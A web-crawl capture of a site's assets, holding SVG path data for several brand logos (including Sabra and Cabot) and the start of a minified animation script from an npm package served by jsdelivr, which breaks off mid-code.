<path d="M179.657 32.5951C177.857 33.6654 177.078 34.9303 177.078 36.6816C177.078 38.1897 177.759 38.6276 179.024 37.9465C181.213 36.7789 181.457 37.7519 181.457 47.7735C181.457 58.5249 181.797 59.887 184.716 61.1519C186.662 61.9303 191.819 61.833 192.694 60.9573C192.986 60.6654 192.84 59.7411 192.305 58.5735C191.673 57.1141 191.429 54.633 191.235 47.9681C190.943 38.6762 191.04 38.0924 193.229 39.6005C194.592 40.5735 198.581 40.6222 200.381 39.6978C201.792 38.9195 205.294 35.3195 205.294 34.5897C205.294 33.7141 199.846 31.6222 197.559 31.6222C195.029 31.6222 192.402 32.9357 191.916 34.4924C191.478 35.8546 190.797 35.7573 190.213 34.3465C189.484 32.3519 187.878 31.6222 184.375 31.6222C182.089 31.6222 180.775 31.9141 179.657 32.5951Z" fill="#F27E3C"/>
<path d="M210.205 32.9346C203.346 36.5346 200.816 46.7508 204.805 54.8264C207.092 59.3994 211.081 61.7832 216.481 61.7832C219.059 61.7832 222.465 60.3237 223.389 58.9129C224.07 57.794 225.238 57.5508 225.238 58.5237C225.238 59.8859 227.621 61.4427 230.054 61.6859C234.481 62.0751 237.886 60.0319 238.032 56.821C238.13 55.2643 238.081 55.2156 236.33 55.3616C235.308 55.4589 234.432 55.4589 234.384 55.3616C234.335 55.2643 234.14 49.9616 233.994 43.54C233.751 31.8643 233.751 31.8643 230.394 31.7183C227.33 31.5724 226.94 31.6697 225.675 32.8859C224.313 34.1508 224.313 34.1508 222.708 33.0318C221.394 32.0589 220.373 31.8156 216.967 31.7183C213.221 31.5724 212.589 31.6697 210.205 32.9346ZM220.908 37.7508C225.286 39.9886 225.627 51.7129 221.443 54.9724C217.794 57.8913 213.659 54.2913 213.173 47.7237C212.881 43.54 213.708 40.621 215.751 38.5778C217.551 36.7778 218.719 36.5832 220.908 37.7508Z" fill="#F27E3C"/>
<path d="M3.88859 41.2542C-0.53844 43.5407 -0.92763 44.3677 1.6021 46.0704C5.68859 48.7947 11.3318 48.6002 14.8832 45.5353C16.5372 44.0758 16.6832 43.8326 16.0507 43.1029C13.8616 40.4272 7.34264 39.4542 3.88859 41.2542Z" fill="#F27E3C"/>
<path d="M239.935 56.0431C239.595 56.3837 239.352 57.2107 239.352 57.8918C239.352 59.5458 240.179 60.3242 241.881 60.3242C243.195 60.3242 243.243 60.2269 243.243 57.8918C243.243 55.5567 243.195 55.4594 241.881 55.4594C241.152 55.4594 240.276 55.7026 239.935 56.0431Z" fill="#F27E3C"/>
<path d="M17.0218 62.1243C13.9569 63.7297 11.7678 66.7946 11.3299 70.0054C11.038 72 11.038 72 14.2975 72C16.0488 72 17.5083 71.8541 17.5083 71.6108C17.5083 71.4162 18.1407 70.9297 18.9191 70.4919C20.865 69.373 22.7623 65.9189 22.9569 63.2432C23.1029 61.0541 23.1029 61.0541 21.4002 60.9081C20.2326 60.8108 18.8218 61.2 17.0218 62.1243Z" fill="#F27E3C"/>
</g>
<defs>
<clipPath id="clip0_399_8635">
<rect width="243" height="89" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968e7c552d588123883f93_sabra-logo.svg
body_size: 2908
content:
<svg width="244" height="72" viewBox="0 0 244 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_399_8649)">
<path d="M37.4537 2.23754C35.2158 6.71322 35.6537 11.4808 38.6212 14.8862C40.2266 16.7835 40.2753 16.7835 41.2969 15.8592C44.2158 13.2321 44.5564 6.71322 42.0266 2.57808C40.032 -0.632731 38.9618 -0.681379 37.4537 2.23754Z" fill="white"/>
<path d="M64.1155 7.2973C60.5642 9.1946 58.375 12.9892 58.375 17.3676C58.375 19.7514 58.8128 20.1405 61.148 19.7027C64.748 19.0216 68.5912 13.6703 68.5912 9.34055C68.5912 6.12973 67.4236 5.5946 64.1155 7.2973Z" fill="white"/>
<path d="M86.4415 7.83225C80.7009 8.65928 76.0307 11.9674 73.5982 16.9782C72.382 19.362 72.2361 20.2377 72.2361 24.3241C72.2361 28.5079 72.382 29.189 73.5496 31.2323C75.5928 34.6377 78.9009 37.1674 85.6144 40.4268C96.2685 45.6323 98.2631 47.3836 98.2631 51.5674C98.2631 56.1404 95.0036 59.2052 89.6523 59.6917C85.8577 59.9836 82.9874 58.5241 81.3334 55.4106C80.2631 53.4647 80.2144 52.8809 80.4577 49.0377C80.7496 44.7566 80.7496 44.7566 79.3874 44.416C74.0847 43.0539 70.0469 46.1187 70.0469 51.5674C70.0469 58.0863 75.6415 62.9998 84.5442 64.3133C91.9874 65.3836 99.1388 63.389 103.128 59.0593C106.387 55.5566 107.263 53.1241 107.263 47.6755C107.263 39.5998 105.171 37.1187 93.3496 31.135C82.5009 25.6377 80.2144 23.3025 81.2361 18.6809C81.8198 16.1512 83.1334 14.5458 85.6631 13.2323C89.5063 11.189 95.7334 12.5998 97.1928 15.8106C97.9226 17.416 97.9226 18.8755 97.1928 21.6485C96.7063 23.5458 96.7063 23.935 97.3874 24.616C98.409 25.6377 102.058 25.9782 103.614 25.1998C106.825 23.4971 107.944 18.8268 106.096 14.789C104.539 11.3836 99.8685 8.61063 94.8577 8.02685C93.3982 7.8809 91.5496 7.68631 90.7226 7.58901C89.9442 7.49171 87.9982 7.58901 86.4415 7.83225Z" fill="white"/>
<path d="M11.9632 15.5189C11.3794 16.3946 12.2065 19.3135 13.5686 21.5027C15.3686 24.2757 19.1146 26.3676 21.9848 26.173C24.0767 26.0271 24.0767 26.0271 23.9794 23.8865C23.7848 19.5568 19.6011 15.5676 14.8821 15.1784C13.2767 15.0325 12.1578 15.1784 11.9632 15.5189Z" fill="white"/>
<path d="M145.598 17.0761C144.187 17.5139 142.047 19.5085 142.047 20.4815C142.047 20.7247 142.777 21.2112 143.701 21.6004C144.625 21.9896 145.598 22.7193 145.89 23.2545C146.231 23.9356 146.425 30.3085 146.425 42.2761C146.425 62.9031 146.182 61.7842 150.609 61.7842C152.944 61.7842 153.479 61.5896 154.793 60.3247C156.252 58.8166 157.128 58.4761 157.128 59.4004C157.128 59.6437 158.15 60.3247 159.414 60.9085C161.214 61.6869 162.333 61.8329 164.912 61.6869C170.263 61.2977 173.814 58.9139 176.101 54.195C177.123 52.1518 177.268 51.0815 177.317 46.7031C177.317 42.3247 177.171 41.2058 176.15 39.0653C174.885 36.2437 172.063 33.3734 169.485 32.3031C167.296 31.3788 161.36 31.4274 159.56 32.3518C158.782 32.741 157.906 33.5193 157.614 34.0545C157.323 34.5896 156.836 35.0274 156.496 35.0274C156.058 35.0274 155.96 33.3247 156.058 28.3626C156.204 22.5247 156.106 21.4058 155.279 19.9464C153.674 16.9788 149.831 15.8599 145.598 17.0761ZM164.62 38.3356C167.441 40.8653 168.317 48.4545 166.274 52.541C164.377 56.2869 160.777 57.1626 158.344 54.4869C155.425 51.2761 155.474 42.0815 158.441 38.822C160.193 36.8274 162.674 36.6329 164.62 38.3356Z" fill="white"/>
<path d="M44.4157 21.3575C35.7076 23.5467 30.6968 35.2223 35.4644 42.3737C38.432 46.7521 43.8806 48.1629 46.7509 45.2926C47.6752 44.3196 48.1617 43.3467 48.1617 42.3737C48.1617 41.1575 47.8211 40.7196 46.313 39.9413C42.7617 38.1413 41.7401 34.5899 44.0266 32.3521C46.3617 29.9683 50.3509 31.4764 52.4428 35.5142C53.513 37.5575 53.5617 38.044 53.2211 42.5683C53.0266 45.244 52.832 48.3575 52.7833 49.525C52.686 51.5683 52.686 51.5683 45.9239 51.7629C38.1887 52.0061 36.3401 51.6169 33.5671 49.2818C30.8428 46.9467 30.259 44.7088 31.3779 41.1088C32.2536 38.3359 32.2536 38.3359 31.086 37.4115C26.9509 34.2494 22.4752 37.6548 21.9887 44.3196C21.6968 48.5521 22.8644 51.9575 25.8806 55.2169C30.3076 60.0331 36.2914 62.1737 43.1022 61.298C47.7725 60.6656 52.0049 60.7142 54.8752 61.3467C58.232 62.125 59.7401 61.6386 60.6644 59.498C61.0536 58.525 61.2482 57.0656 61.1509 56.2386C61.0049 55.4115 61.3455 50.8872 61.832 46.2169C62.9509 36.2926 62.659 32.9359 60.2752 28.8007C57.3076 23.5953 49.7184 20.044 44.4157 21.3575Z" fill="white"/>
<path d="M117.48 32.5464C114.756 33.8112 111.691 37.2653 110.62 40.4274C109.502 43.7842 109.502 49.4761 110.62 52.8329C111.642 55.8977 114.269 59.0599 116.896 60.3734C121.177 62.5626 127.599 61.9302 129.837 59.0599C130.956 57.6491 131.637 57.5518 131.977 58.8166C132.658 61.4923 138.058 62.5626 141.902 60.8599C144.188 59.7896 145.112 58.4761 144.869 56.5302C144.723 55.3139 144.577 55.2166 142.923 55.3626C141.902 55.4599 141.026 55.4599 140.977 55.3626C140.977 55.2653 140.783 49.9626 140.637 43.541C140.345 31.8653 140.345 31.8653 137.037 31.7193C133.826 31.5734 133.68 31.622 132.269 33.1788C130.907 34.5896 130.712 34.6869 130.274 33.8599C129.01 31.5734 121.274 30.795 117.48 32.5464ZM128.669 38.6761C132.172 42.3734 132.123 50.8869 128.669 54.341C126.48 56.5302 124.534 56.5302 122.345 54.341C118.891 50.8869 118.842 42.3734 122.345 38.6761C124.534 36.341 126.48 36.341 128.669 38.6761Z" fill="white"/>
<path d="M179.657 32.5951C177.857 33.6654 177.078 34.9303 177.078 36.6816C177.078 38.1897 177.759 38.6276 179.024 37.9465C181.213 36.7789 181.457 37.7519 181.457 47.7735C181.457 58.5249 181.797 59.887 184.716 61.1519C186.662 61.9303 191.819 61.833 192.694 60.9573C192.986 60.6654 192.84 59.7411 192.305 58.5735C191.673 57.1141 191.429 54.633 191.235 47.9681C190.943 38.6762 191.04 38.0924 193.229 39.6005C194.592 40.5735 198.581 40.6222 200.381 39.6978C201.792 38.9195 205.294 35.3195 205.294 34.5897C205.294 33.7141 199.846 31.6222 197.559 31.6222C195.029 31.6222 192.402 32.9357 191.916 34.4924C191.478 35.8546 190.797 35.7573 190.213 34.3465C189.484 32.3519 187.878 31.6222 184.375 31.6222C182.089 31.6222 180.775 31.9141 179.657 32.5951Z" fill="white"/>
<path d="M210.205 32.9346C203.346 36.5346 200.816 46.7508 204.805 54.8264C207.092 59.3994 211.081 61.7832 216.481 61.7832C219.059 61.7832 222.465 60.3237 223.389 58.9129C224.07 57.794 225.238 57.5508 225.238 58.5237C225.238 59.8859 227.621 61.4427 230.054 61.6859C234.481 62.0751 237.886 60.0319 238.032 56.821C238.13 55.2643 238.081 55.2156 236.33 55.3616C235.308 55.4589 234.432 55.4589 234.384 55.3616C234.335 55.2643 234.14 49.9616 233.994 43.54C233.751 31.8643 233.751 31.8643 230.394 31.7183C227.33 31.5724 226.94 31.6697 225.675 32.8859C224.313 34.1508 224.313 34.1508 222.708 33.0318C221.394 32.0589 220.373 31.8156 216.967 31.7183C213.221 31.5724 212.589 31.6697 210.205 32.9346ZM220.908 37.7508C225.286 39.9886 225.627 51.7129 221.443 54.9724C217.794 57.8913 213.659 54.2913 213.173 47.7237C212.881 43.54 213.708 40.621 215.751 38.5778C217.551 36.7778 218.719 36.5832 220.908 37.7508Z" fill="white"/>
<path d="M3.88859 41.2542C-0.53844 43.5407 -0.92763 44.3677 1.6021 46.0704C5.68859 48.7947 11.3318 48.6002 14.8832 45.5353C16.5372 44.0758 16.6832 43.8326 16.0507 43.1029C13.8616 40.4272 7.34264 39.4542 3.88859 41.2542Z" fill="white"/>
<path d="M239.935 56.0431C239.595 56.3837 239.352 57.2107 239.352 57.8918C239.352 59.5458 240.179 60.3242 241.881 60.3242C243.195 60.3242 243.243 60.2269 243.243 57.8918C243.243 55.5567 243.195 55.4594 241.881 55.4594C241.152 55.4594 240.276 55.7026 239.935 56.0431Z" fill="white"/>
<path d="M17.0218 62.1243C13.9569 63.7297 11.7678 66.7946 11.3299 70.0054C11.038 72 11.038 72 14.2975 72C16.0488 72 17.5083 71.8541 17.5083 71.6108C17.5083 71.4162 18.1407 70.9297 18.9191 70.4919C20.865 69.373 22.7623 65.9189 22.9569 63.2432C23.1029 61.0541 23.1029 61.0541 21.4002 60.9081C20.2326 60.8108 18.8218 61.2 17.0218 62.1243Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_399_8649">
<rect width="243.243" height="72" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679693f3a18f3d49c7a1e4b6_cabbot-logo.svg
body_size: 3608
content:
<svg width="154" height="85" viewBox="0 0 154 85" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_397_8499)">
<path d="M124.065 52.734C124.065 43.6696 116.706 37.8906 107.615 37.8906C98.523 37.8906 91.1641 43.6696 91.1641 52.734C91.1641 61.7051 98.5264 67.7302 107.615 67.7369C116.7 67.7336 124.065 61.7085 124.065 52.734ZM107.615 64.4882C103.535 64.4815 101.125 59.2712 101.125 52.8503C101.125 46.4262 103.588 41.2191 107.615 41.2125C111.638 41.2191 114.104 46.4262 114.104 52.8503C114.104 59.2712 111.691 64.4783 107.615 64.4882Z" fill="white"/>
<path d="M89.842 55.6087C88.7068 53.2612 86.599 52.5031 84.6041 51.3425C84.3518 51.1564 84.4215 50.8904 84.8099 50.6676C86.3103 49.7199 87.6911 48.1837 88.3383 46.4215C88.8661 44.1205 88.2388 41.9159 86.4928 40.516C85.507 39.6715 84.6705 39.4554 83.9933 39.156C81.7993 38.4012 77.9124 38.624 75.0312 38.6506C73.1923 38.6672 71.3401 38.644 69.468 38.644C66.61 38.624 62.9257 38.6573 62.5073 38.7104C61.8402 38.797 61.3158 39.2691 61.1897 39.9906C61.027 41.4371 62.0493 41.3971 62.7928 42.684C62.9455 42.9466 63.0683 43.3457 63.1446 43.9608C63.1613 44.5627 63.1845 45.3042 63.2077 46.1454C63.2077 46.1454 63.1945 61.155 63.1945 61.1651C63.1679 61.4908 63.1114 62.4052 62.7729 62.934C61.973 64.1876 61.0303 64.2408 61.1897 65.6872C61.3124 66.4087 61.8402 66.8808 62.5073 66.9674C62.7165 66.994 63.7421 67.0172 65.0732 67.0271C65.4384 67.0305 65.8267 67.0338 66.2183 67.0338C67.6656 67.0405 69.2721 67.0372 70.5501 67.0206C75.8345 67.0305 81.7495 67.3264 85.58 66.1859C88.3218 65.4478 90.1673 62.8475 90.5723 60.0013C90.7913 58.6014 90.4893 57.0152 89.842 55.6087ZM79.7712 61.5774C78.5562 63.2931 76.3722 63.9149 74.1516 63.7619C72.8139 63.6688 72.4853 63.6589 72.3425 62.7976C72.1899 60.9089 72.2928 58.3187 72.2429 56.204C72.2429 55.4358 72.7044 54.9803 73.4579 54.5946C74.7855 53.9129 76.5216 53.5605 78.1114 54.0093C79.2401 54.3252 79.9372 55.1698 80.3321 56.3004C80.7271 57.4276 80.83 60.3105 79.7712 61.5774ZM78.2741 43.5485C78.8683 44.4529 78.8218 45.8727 78.4434 46.764C77.9954 47.8146 75.7515 49.823 74.8254 50.4514C74.3474 50.7774 73.0993 51.5188 72.4521 50.6942C72.4521 50.6942 72.2828 50.498 72.2828 49.9561C72.2828 49.7433 72.2429 43.8611 72.2429 43.8611C72.2429 42.9433 73.2985 42.0555 74.2312 41.9658C75.798 41.9126 77.4609 42.1486 78.2741 43.5485Z" fill="white"/>
<path d="M40.3032 60.0754C39.4667 59.018 38.9755 55.7029 42.9387 53.2722C44.3329 52.4176 47.3933 50.7584 48.3061 51.7227C48.3061 51.7227 48.4853 51.879 48.4853 52.2148C48.4853 52.554 48.6015 59.7029 48.6015 59.7029C48.6247 60.747 47.7916 61.7346 45.7967 61.9175C43.8017 62.1003 41.4517 61.7113 40.3032 60.0754ZM57.8758 63.0413C57.786 62.8219 57.6533 62.2334 57.6366 61.8377C57.577 60.6174 57.547 56.6439 57.5238 53.6479C57.557 50.8848 57.6068 48.0784 57.5736 47.39C57.5736 45.5579 56.9729 42.7847 54.1448 40.7465C53.9124 40.5602 52.1299 39.5427 50.9284 39.0906C50.0454 38.7581 47.8448 38.0398 43.8118 37.95C40.1471 37.867 32.1443 39.6492 32.1443 44.434C32.1443 46.2262 32.9443 47.2005 34.6006 47.4998C36.3134 47.8124 38.2651 46.5056 38.8559 44.9993C39.4767 43.4165 40.051 41.7938 42.5005 41.3383C44.9104 40.8895 46.5103 41.9833 47.4463 43.1937C48.2165 44.1913 48.814 47.2205 47.9775 47.7093C46.3444 48.2679 43.845 48.8165 42.0758 49.3852C37.1167 50.9812 32.3734 52.3545 31.1451 57.4885C30.7004 59.3472 30.3917 64.7006 36.6652 67.2178C39.7091 68.1921 44.3494 67.7863 47.3567 65.3358C47.9012 64.8935 48.5882 64.295 48.7808 64.2917C48.9268 64.2883 48.9368 64.4445 48.9368 64.4445C49.1592 65.5318 49.2588 66.6891 50.4902 66.8853C51.9374 67.118 56.7107 67.0813 58.2475 66.9784C58.9179 66.935 59.4391 66.4197 59.5653 65.6982C59.7212 64.2517 58.4467 64.4147 57.8758 63.0413Z" fill="white"/>
<path d="M24.2609 59.7725C21.2104 65.9571 14.9204 66.825 11.289 60.085C9.24099 56.2844 9.74553 49.8636 10.5853 47.4362C11.7106 44.1776 14.1834 41.1717 17.526 41.4077C19.6802 41.5607 20.0753 43.7221 21.0445 45.235C21.9307 46.6249 23.5173 47.8785 25.6218 47.629C27.2285 47.4395 28.2309 46.4719 28.2309 44.6465C28.2309 39.7718 19.9724 38.0527 16.2348 38.0527C7.06684 38.0527 0 44.3306 0 53.182C0 62.7451 8.43108 67.7527 16.2182 67.8823C24.3173 68.0154 27.4973 64.0319 28.5263 61.6744C29.5154 59.3967 25.6683 56.9194 24.2609 59.7725Z" fill="white"/>
<path d="M153.414 40.3119C153.179 39.8297 152.627 39.3643 152.225 39.5637C149.554 41.0069 147.707 41.1798 143.834 40.4814C138.513 39.5205 132.817 37.0833 127.699 39.3243C125.485 40.2953 124.323 41.7982 124.197 43.8731C124.067 45.9745 125.262 48.352 127.802 48.8541C132.611 49.8084 133.109 44.9006 131.26 43.627C129.448 42.3768 129.903 41.3526 131.161 41.3992C133.056 41.4723 135.363 42.1873 135.499 43.8963C135.582 44.9306 135.546 59.2218 135.526 59.94C135.509 60.4255 135.476 62.4406 135.015 63.0956C134.165 64.3026 133.279 64.399 133.441 65.8355C133.564 66.5537 134.089 67.0226 134.752 67.109C134.961 67.1356 135.981 67.1589 137.305 67.1689C137.67 67.1723 142.56 67.1723 142.858 67.1689C144.182 67.1556 145.201 67.1356 145.411 67.109C146.075 67.0226 146.599 66.5537 146.722 65.8355C146.881 64.399 145.978 64.3192 145.148 63.0956C144.548 62.2112 144.577 59.8004 144.574 59.6907C144.571 54.959 144.567 46.6696 144.598 46.2074C144.661 45.2331 145.225 45.5423 146.201 45.9246C147.702 46.4967 149.975 46.7228 151.555 46.1076C152.77 45.5756 153.855 44.5049 153.981 42.8922C154.08 41.6586 153.769 41.0168 153.414 40.3119Z" fill="white"/>
<path d="M147.289 61.0048V60.9916C147.289 59.6781 148.352 58.5742 149.689 58.5742C151.04 58.5742 152.088 59.6647 152.088 60.9782V60.9916C152.088 62.3049 151.027 63.4089 149.689 63.4089C148.335 63.4089 147.289 62.3183 147.289 61.0048ZM151.81 60.9916V60.9782C151.81 59.8045 150.901 58.8369 149.686 58.8369C148.487 58.8369 147.561 59.8177 147.561 60.9916V61.0048C147.561 62.1786 148.471 63.1462 149.686 63.1462C150.887 63.1462 151.81 62.1653 151.81 60.9916ZM148.64 59.6781H149.855C150.475 59.6781 150.916 59.9408 150.916 60.5359C150.916 60.935 150.711 61.2142 150.393 61.3341L151 62.2185H150.173L149.662 61.4603H149.36V62.2185H148.643V59.6781H148.64ZM149.812 60.8951C150.061 60.8951 150.197 60.7721 150.197 60.5925C150.197 60.3996 150.057 60.29 149.812 60.29H149.357V60.8985H149.812V60.8951Z" fill="white"/>
<path d="M35.3447 80.8358C34.7338 81.7866 33.8709 82.2688 32.7755 82.2688C30.9831 82.2688 29.6321 80.8291 29.6321 78.9205C29.6321 77.0383 30.993 75.6219 32.792 75.6219C33.8775 75.6219 34.7372 76.104 35.3447 77.0551L35.421 77.1748L37.6748 75.602L37.5985 75.4888C36.4865 73.8596 34.6442 72.8887 32.6758 72.8887C29.3997 72.8887 26.7344 75.5953 26.7344 78.9238C26.7344 82.2788 29.3997 85.0087 32.6758 85.0087C34.6442 85.0087 36.4831 84.0377 37.5985 82.4085L37.6748 82.2954L35.421 80.7226L35.3447 80.8358Z" fill="white"/>
<path d="M88.6917 73.0762H86.3117L83.3708 79.6199L80.4332 73.0762H78.0532L76.6094 84.7938H79.5569L80.2805 78.649L82.936 84.7971H83.8122L86.4678 78.649L87.1881 84.7938H90.1356L88.6917 73.0762Z" fill="white"/>
<path d="M71.7022 84.7743L70.8658 82.184L66.6801 82.2007L65.8603 84.7776H63.0156L67.3341 73.0898H70.2318L74.5336 84.7776H71.7022V84.7743ZM67.407 79.8931L70.1189 79.8798L68.7546 75.6336L67.407 79.8931Z" fill="white"/>
<path d="M47.1223 84.791H50.4184L47.5871 80.6412L47.6634 80.608C49.1338 79.9629 49.9405 78.6961 49.9405 77.0368V77.0036C49.9405 75.8962 49.5886 74.9586 48.9214 74.2903C48.1381 73.5055 46.953 73.0898 45.4992 73.0898H40.1484V84.7877H42.9566V81.1432H44.6892L47.1223 84.791ZM42.9566 75.6602H45.2901C46.7903 75.6602 47.1024 76.4616 47.1024 77.1332V77.1665C47.1024 78.0809 46.4419 78.6261 45.3366 78.6261H42.9566V75.6602Z" fill="white"/>
<path d="M111.779 84.791H115.075L112.243 80.6412L112.32 80.608C113.79 79.9629 114.597 78.6961 114.597 77.0368V77.0036C114.597 75.8962 114.245 74.9586 113.578 74.2903C112.794 73.5055 111.609 73.0898 110.155 73.0898H104.805V84.7877H107.613V81.1432H109.346L111.779 84.791ZM107.613 75.6602H109.946C111.447 75.6602 111.759 76.4616 111.759 77.1332V77.1665C111.759 78.0809 111.098 78.6261 109.993 78.6261H107.613V75.6602Z" fill="white"/>
<path d="M60.5833 75.6327V73.0957H53.1016V84.7935H60.5833V82.2598H55.8932V80.1716H60.0654V77.6379H55.8932V75.6327H60.5833Z" fill="white"/>
<path d="M100.907 75.6327V73.0957H93.4219V84.7935H100.907V82.2598H96.2133V80.1716H100.389V77.6379H96.2133V75.6327H100.907Z" fill="white"/>
<path d="M124.536 73.0957L121.86 77.5248L119.231 73.0957H115.945L120.44 80.1949V84.7935H123.244V80.145L123.258 80.1284L127.742 73.0957H124.536Z" fill="white"/>
<path d="M93.7432 11.9538L84.4292 5.98188H70.5146C70.5146 2.50381 67.6999 0 64.2279 0C60.7559 0 57.941 2.50381 57.941 5.98188V16.8052L54.625 23.8943H56.9552V30.5079C57.2839 30.3915 57.6125 30.2886 57.9444 30.1953C61.9574 29.0682 66.2261 29.4705 70.5179 30.3251C70.9627 30.4148 71.4109 30.5079 71.859 30.6043C75.4604 31.3891 79.0619 32.4133 82.5273 33.0384C88.7212 34.1556 91.9143 33.976 96.0203 31.9643C96.3423 31.8048 96.6743 31.6385 97.0094 31.4556V23.8977H99.3396L93.7432 11.9538ZM79.6163 18.7702H83.5895V21.7829H79.6163V18.7702ZM85.2724 18.7702H89.2422V21.7829H85.2724V18.7702ZM83.5861 17.0844H79.6129V14.072H83.5861V17.0844ZM89.2422 17.0844H85.2724V14.072H89.2422V17.0844ZM81.1298 8.09667L75.1119 11.9538H70.5114H62.5384L68.5563 8.09667H70.5146H81.1298ZM64.2279 2.11477V5.98521H60.0521C60.0521 3.73411 61.921 2.11477 64.2279 2.11477ZM61.5491 14.0686H70.5146H74.126L70.5146 21.7829H57.941L61.5491 14.0686Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_397_8499">
<rect width="154" height="85" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@maray-ai/foodness-gracious@2.2.1/dist/buttons/index.js
body_size: 28209
content:
"use strict";(()=>{function yt(a){if(a===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function zr(a,t){a.prototype=Object.create(t.prototype),a.prototype.constructor=a,a.__proto__=t}var rt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Wt={duration:.5,overwrite:!1,delay:0},$e,Q,z,ut=1e8,M=1/ut,Ue=Math.PI*2,Fi=Ue/4,zi=0,Lr=Math.sqrt,Li=Math.cos,Bi=Math.sin,N=function(t){return typeof t=="string"},L=function(t){return typeof t=="function"},vt=function(t){return typeof t=="number"},Pe=function(t){return typeof t>"u"},dt=function(t){return typeof t=="object"},et=function(t){return t!==!1},Je=function(){return typeof window<"u"},ge=function(t){return L(t)||N(t)},Br=typeof ArrayBuffer=="function"&&ArrayBuffer.isView||function(){},K=Array.isArray,Ye=/(?:-?\.?\d|\.)+/gi,tr=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Bt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,Fe=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,er=/[+-]=-?[.\d]+/,Ir=/[^,'"\[\]\s]+/gi,Ii=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,R,at,Xe,rr,st={},Te={},Vr,Nr=function(t){return(Te=Lt(t,st))&&H},Oe=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},ue=function(t,e){return!e&&console.warn(t)},Ur=function(t,e){return t&&(st[t]=e)&&Te&&(Te[t]=e)||st},fe=function(){return 0},Vi={suppressEvents:!0,isStart:!0,kill:!1},ye={suppressEvents:!0,kill:!1},Ni={suppressEvents:!0},ir={},St=[],qe={},Yr,J={},ze={},kr=30,xe=[],nr="",sr=function(t){var e=t[0],r,i;if(dt(e)||L(e)||(t=[t]),!(r=(e._gsap||{}).harness)){for(i=xe.length;i--&&!xe[i].targetTest(e););r=xe[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new ur(t[i],r)))||t.splice(i,1);return t},Ct=function(t){return t._gsap||sr(ft(t))[0]._gsap},or=function(t,e,r){return(r=t[e])&&L(r)?t[e]():Pe(r)&&t.getAttribute&&t.getAttribute(e)||r},Z=function(t,e){return(t=t.split(",")).forEach(e)||t},B=function(t){return Math.round(t*1e5)/1e5||0},X=function(t){return Math.round(t*1e7)/1e7||0},It=function(t,e){var r=e.charAt(0),i=parseFloat(e.substr(2));return t=parseFloat(t),r==="+"?t+i:r==="-"?t-i:r==="*"?t*i:t/i},Ui=function(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r},we=function(){var t=St.length,e=St.slice(0),r,i;for(qe={},St.length=0,r=0;r<t;r++)i=e[r],i&&i._lazy&&(i.render(i._lazy[0],i._lazy[1],!0)._lazy=0)},Xr=function(t,e,r,i){St.length&&!Q&&we(),t.render(e,r,i||Q&&e<0&&(t._initted||t._startAt)),St.length&&!Q&&we()},qr=function(t){var e=parseFloat(t);return(e||e===0)&&(t+"").match(Ir).length<2?e:N(t)?t.trim():t},Gr=function(t){return t},lt=function(t,e){for(var r in e)r in t||(t[r]=e[r]);return t},Yi=function(t){return function(e,r){for(var i in r)i in e||i==="duration"&&t||i==="ease"||(e[i]=r[i])}},Lt=function(t,e){for(var r in e)t[r]=e[r];return t},Mr=function a(t,e){for(var r in e)r!=="__proto__"&&r!=="constructor"&&r!=="prototype"&&(t[r]=dt(e[r])?a(t[r]||(t[r]={}),e[r]):e[r]);return t},be=function(t,e){var r={},i;for(i in t)i in e||(r[i]=t[i]);return r},se=function(t){var e=t.parent||R,r=t.keyframes?Yi(K(t.keyframes)):lt;if(et(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t},Xi=function(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0},Wr=function(t,e,r,i,n){r===void 0&&(r="_first"),i===void 0&&(i="_last");var s=t[i],o;if(n)for(o=e[n];s&&s[n]>o;)s=s._prev;return s?(e._next=s._next,s._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=s,e.parent=e._dp=t,e},ke=function(t,e,r,i){r===void 0&&(r="_first"),i===void 0&&(i="_last");var n=e._prev,s=e._next;n?n._next=s:t[r]===e&&(t[r]=s),s?s._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null},Pt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove&&t.parent.remove(t),t._act=0},Rt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t},qi=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Ge=function(t,e,r,i){return t._startAt&&(Q?t._startAt.revert(ye):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,i))},Gi=function a(t){return!t||t._ts&&a(t.parent)},Ar=function(t){return t._repeat?Qt(t._tTime,t=t.duration()+t._rDelay)*t:0},Qt=function(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},Se=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Me=function(t){return t._end=X(t._start+(t._tDur/Math.abs(t._ts||t._rts||M)||0))},Ae=function(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=X(r._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Me(t),r._dirty||Rt(r,t)),t},Qr=function(t,e){var 